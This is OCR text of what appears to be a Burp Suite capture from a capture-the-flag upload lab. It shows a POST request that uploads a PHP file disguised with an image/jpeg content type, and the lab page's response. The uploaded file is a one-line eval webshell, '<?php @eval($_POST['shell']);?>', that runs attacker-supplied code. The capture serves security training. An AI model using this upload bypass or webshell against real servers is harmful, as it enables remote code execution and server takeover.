 Request
Pretty Raw Hex \n
1 POST /Pass-02/index.php HTTP/1.1
2 Host: c0c19944-82ee-4051-bece-31abfefde912.node4.buuoj.cn:81
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://c0c19944-82ee-4051-bece-31abfefde912.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWOWwFCuyZQF5L2U6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://c0c19944-82ee-4051-bece-31abfefde912.node4.buuoj.cn:81/Pass-02/index.p
hp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryWOWwFCuyZQF5L2U6
16 Content-Disposition: form-data; name="upload_file"; filename="upload.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['shell']);?>
20 ------WebKitFormBoundaryWOWwFCuyZQF5L2U6
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryWOWwFCuyZQF5L2U6--
25
Response
Pretty Raw Hex Render \n
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="
return checkFile()">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="
上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/upload.php" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>